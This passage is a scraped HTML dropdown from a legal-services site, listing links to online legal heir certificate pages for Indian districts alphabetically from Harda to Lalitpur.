													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/harda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/haridwar">
															Haridwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hassan" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hathras" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/haveri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hazaribagh">
															Hazaribagh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hisar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hojai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hosur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hosur">
															Hosur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/howrah" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/idukki" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/imphal-east" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/indore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalna" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jammu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamui" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jind" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/junagadh">
															Junagadh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kakching" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kangra" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanker" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kannur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karauli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kargil" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karnal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karwar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kathua" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/katihar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/katni" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khammam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kharar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khargone" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kheda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kheri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khordha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khowai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khunti" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kochi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koderma" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kohima" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kollam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koppal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koraput" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/korba" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koriya" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kota" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/krishna" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kullu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kutch" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/lalitpur" >

